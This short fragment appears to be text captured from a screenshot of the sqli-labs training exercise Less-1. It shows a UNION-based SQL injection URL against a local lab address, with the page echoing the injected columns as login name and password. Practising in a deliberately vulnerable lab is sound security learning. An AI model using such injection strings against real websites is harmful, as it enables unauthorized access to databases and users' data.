 192.168.176.133/sqli-labs-master/Less-1/?id=-1' union select 1,2,3--+
百度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1